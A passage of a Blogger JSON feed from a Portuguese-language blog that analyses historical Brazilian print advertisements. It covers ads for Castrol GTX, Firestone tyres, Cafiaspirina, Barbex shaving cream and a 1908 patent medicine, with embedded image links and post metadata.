de autoridade. Tudo remete a cuidado, manutenção e bom senso. É publicidade que fala de economia com responsabilidade. Um clássico exemplo de convencimento racional bem-humorado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=castrol\" target=\"_blank\"\u003ECastrol GTX\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 12 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1972\" target=\"_blank\"\u003E1972\u003C\/a\u003E aposta no argumento lógico e cotidiano para vender confiança. A campanha se apoia na credibilidade do mecânico e na promessa de proteção do motor, reforçando o custo-benefício do produto. O texto longo, comum à época, detalha vantagens técnicas como o “tungstênio líquido”, enquanto o slogan fecha com uma verdade simples, fácil de memorizar e difícil de contestar.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWio7c8ZTjCU5tKJiqbNp8G2sJ-U6EBpMPpLfTaW2IoNJ5m7Kj4t93-s6RpZSxah-KXWIuK0eQ65mjHgwy60wis20DKq0rsyJxecvAx2LyxN2ZZnpTJyU4Ss8myak2biv8vp7d9P-zmPYSDOwTZJQhRFxJHABePLnyClVytMJ8gjrgo4A4wTjG2SWVTuQ\/s1295\/anuncio%20antigo%20castrol%20gtx%201972.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1972, o Castrol GTX convence pelo bom senso, usando economia, autoridade do mecânico e linguagem direta.\" border=\"0\" data-original-height=\"1295\" data-original-width=\"992\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWio7c8ZTjCU5tKJiqbNp8G2sJ-U6EBpMPpLfTaW2IoNJ5m7Kj4t93-s6RpZSxah-KXWIuK0eQ65mjHgwy60wis20DKq0rsyJxecvAx2LyxN2ZZnpTJyU4Ss8myak2biv8vp7d9P-zmPYSDOwTZJQhRFxJHABePLnyClVytMJ8gjrgo4A4wTjG2SWVTuQ\/s16000\/anuncio%20antigo%20castrol%20gtx%201972.jpg\" title=\"Em 1972, o Castrol GTX convence pelo bom senso, usando economia, autoridade do mecânico e linguagem direta.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5259626751604661114\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/castrol-gtx-1972.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5259626751604661114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5259626751604661114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/castrol-gtx-1972.html","title":"Castrol GTX - 1972"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWio7c8ZTjCU5tKJiqbNp8G2sJ-U6EBpMPpLfTaW2IoNJ5m7Kj4t93-s6RpZSxah-KXWIuK0eQ65mjHgwy60wis20DKq0rsyJxecvAx2LyxN2ZZnpTJyU4Ss8myak2biv8vp7d9P-zmPYSDOwTZJQhRFxJHABePLnyClVytMJ8gjrgo4A4wTjG2SWVTuQ\/s72-c\/anuncio%20antigo%20castrol%20gtx%201972.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-1458884609347857355"},"published":{"$t":"2026-01-21T11:26:00.010-03:00"},"updated":{"$t":"2026-01-21T11:26:00.124-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ano 2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pneus"}],"title":{"type":"text","$t":"Pneus Firestone - 2001"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA imagem causa impacto logo de cara: uma mão com luva de patinação tocando o gelo, quase como se estivesse freando no limite. A frase \u003Ci\u003E“Acabou a temporada de patinação”\u003C\/i\u003E brinca com o imaginário do escorregão para falar de segurança. O anúncio usa o gelo como metáfora perfeita para situações de risco no trânsito. O clima frio e azulado reforça a sensação de instabilidade, enquanto o pneu surge como a solução firme. Tudo é construído para mostrar controle, aderência e confiança. Não há excesso de texto, só o necessário para conduzir o olhar. A mensagem é direta, visual e fácil de entender. A ideia funciona mesmo para quem não entende nada de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=pneus\" target=\"_blank\"\u003Epneus\u003C\/a\u003E. O contraste entre perigo e estabilidade é o grande trunfo. É publicidade que confia mais na imagem do que no discurso técnico. Um exemplo claro de como uma boa metáfora vende segurança.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio dos pneus \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Firestone\" target=\"_blank\"\u003EFirestone\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E em 9 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=2001\" target=\"_blank\"\u003E2001\u003C\/a\u003E aposta em um conceito visual forte para comunicar aderência e controle. A campanha evita números frios e foca na sensação de dirigir com segurança, associando o produto ao fim do risco de “escorregar”, seja no gelo ou no asfalto molhado. A escolha da metáfora esportiva aproxima o público e traduz um atributo técnico em algo cotidiano e fácil de assimilar, típico da publicidade do início dos anos 2000.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPIDJLDo1CVQusjDINjMMXqqiS3iKRnAChTdqUhQ-pUHET_afzs7q5ZmlCn2PqNduCffKPFF8IcjBsfamE-16oburSgasCFZS-7bLkugwqVf4mT2ZAgYsj05NTmcuDvRn9hN2TAfes8aOVscQW_qAB55of2WVtPjguBZ3Bmu42NUCANC1qI49PKuXB3LA\/s1213\/propaganda%20antiga%20pneus%20firestone%202001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 2001, a Firestone usa metáfora visual forte para traduzir segurança e aderência sem apelo técnico excessivo.\" border=\"0\" data-original-height=\"800\" data-original-width=\"1213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPIDJLDo1CVQusjDINjMMXqqiS3iKRnAChTdqUhQ-pUHET_afzs7q5ZmlCn2PqNduCffKPFF8IcjBsfamE-16oburSgasCFZS-7bLkugwqVf4mT2ZAgYsj05NTmcuDvRn9hN2TAfes8aOVscQW_qAB55of2WVtPjguBZ3Bmu42NUCANC1qI49PKuXB3LA\/s16000\/propaganda%20antiga%20pneus%20firestone%202001.jpg\" title=\"Em 2001, a Firestone usa metáfora visual forte para traduzir segurança e aderência sem apelo técnico excessivo.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/1458884609347857355\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/pneus-firestone-2001.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/1458884609347857355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/1458884609347857355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/pneus-firestone-2001.html","title":"Pneus Firestone - 2001"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPIDJLDo1CVQusjDINjMMXqqiS3iKRnAChTdqUhQ-pUHET_afzs7q5ZmlCn2PqNduCffKPFF8IcjBsfamE-16oburSgasCFZS-7bLkugwqVf4mT2ZAgYsj05NTmcuDvRn9hN2TAfes8aOVscQW_qAB55of2WVtPjguBZ3Bmu42NUCANC1qI49PKuXB3LA\/s72-c\/propaganda%20antiga%20pneus%20firestone%202001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6462331853873038899"},"published":{"$t":"2026-01-20T11:13:00.006-03:00"},"updated":{"$t":"2026-01-20T11:13:00.127-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Cafiaspirina - 1928"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cafiaspirina\" target=\"_blank\"\u003ECafiaspirina\u003C\/a\u003E aposta em simpatia e conversa direta para chamar atenção ao trazer uma personagem infantil como porta-voz da marca, cheia de charme e confiança. A fala brinca com a ideia de “travar relações”, criando proximidade imediata com o leitor, enquanto a criança se apresenta como parte da família e convida o público a acompanhar uma série de anúncios. A tipografia em destaque reforça o nome Cafiaspirina, a presença da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Bayer\" target=\"_blank\"\u003EBayer\u003C\/a\u003E legitima o produto e a promessa é clara: aliviar dores com segurança, sem afetar o coração nem os rins, construindo familiaridade, credibilidade e tradição desde cedo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio revela bem a estratégia adotada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 14 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1928\" target=\"_blank\"\u003E1928\u003C\/a\u003E. O uso de uma criança como narradora suaviza o discurso medicinal e cria empatia imediata com o público adulto. A ideia de apresentar “parentes e amigos” ao longo de uma série de anúncios mostra uma preocupação em construir marca no longo prazo. O texto mistura leveza, afeto e autoridade científica ao destacar que a Cafiaspirina alivia dores sem prejudicar coração ou rins. Para a época, é uma comunicação ousada, afetiva e extremamente didática.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s1414\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" border=\"0\" data-original-height=\"1414\" data-original-width=\"933\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s16000\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" title=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6462331853873038899\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html","title":"Cafiaspirina - 1928"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s72-c\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8980341459794782419"},"published":{"$t":"2026-01-19T11:02:00.016-03:00"},"updated":{"$t":"2026-01-19T11:02:00.177-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Barbex - 1937"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Barbex\" target=\"_blank\"\u003EBarbex\u003C\/a\u003E aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulher segura a lâmina e elogia a pele lisa do homem como sinal de cuidado e modernidade. O produto surge como solução elegante para o barbear diário, prometendo frescor, espuma abundante e zero irritação, mesmo para peles sensíveis. A ilustração reforça delicadeza, aproximação afetiva e segue o estilo gráfico típico dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E, enquanto a oferta de amostra grátis amplia o apelo imediato e ajuda a despertar curiosidade e confiança no creme.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, o anúncio revela muito sobre comportamento e consumo na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 15 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1937\" target=\"_blank\"\u003E1937\u003C\/a\u003E. O barbear deixa de ser apenas uma obrigação masculina e passa a dialogar com estética, cuidado e até aprovação feminina. A escolha do casal como elemento central suaviza o discurso comercial e humaniza o produto. O texto é longo, explicativo e didático, algo comum na publicidade da época, reforçando benefícios técnicos e sensoriais. A promessa de fazer a barba até duas vezes por dia sem dor mostra como conforto e inovação já eram argumentos fortes naquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s1259\/propaganda%20antiga%20barbex%201937.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" border=\"0\" data-original-height=\"1259\" data-original-width=\"946\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s16000\/propaganda%20antiga%20barbex%201937.jpg\" title=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8980341459794782419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html","title":"Barbex - 1937"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s72-c\/propaganda%20antiga%20barbex%201937.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6444319899609212582"},"published":{"$t":"2026-01-18T11:39:00.005-03:00"},"updated":{"$t":"2026-01-18T11:39:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Injeção Forte do Dr. Bettencourt - 1908"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio aposta em tipografia carregada e linguagem direta para transmitir confiança imediata. A promessa é ousada: cura garantida para uma série de males femininos, algo comum na publicidade médica do início do século XX. O nome “Injeção Forte” já antecipa a ideia de potência e eficácia. A figura do médico especialista aparece como autoridade máxima, legitimando o produto. O texto não economiza nos superlativos e reforça resultados rápidos. Há uma clara tentativa de tranquilizar e convencer pelo excesso de certezas. O visual lembra avisos oficiais, quase um comunicado sério. Tudo é feito para reduzir dúvidas e acelerar a decisão. A presença da casa Granado como depositária reforça credibilidade comercial. O anúncio conversa diretamente com medos e desconfortos da época. Saúde feminina vira argumento central de venda. Um retrato fiel da medicina anunciada como solução absoluta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Inje%C3%A7%C3%A3o+Forte+do+Dr.+Bettencourt\" target=\"_blank\"\u003EInjeção Forte do Dr. Bettencourt\u003C\/a\u003E veiculado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Jornal+do+Brasil\" target=\"_blank\"\u003EJornal do Brasil\u003C\/a\u003E, edição de 3 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1908\" target=\"_blank\"\u003E1908\u003C\/a\u003E, revela um período em que a publicidade médica operava sem grandes restrições. A comunicação se apoia na autoridade do médico e em promessas radicais de cura, refletindo um tempo em que ciência, fé e marketing se misturavam livremente no discurso publicitário.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s1098\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" border=\"0\" data-original-height=\"422\" data-original-width=\"1098\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s16000\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" title=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6444319899609212582\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html","title":"Injeção Forte do Dr. Bettencourt - 1908"}],"author":[{"name":{"$t":"Dalmir Reis 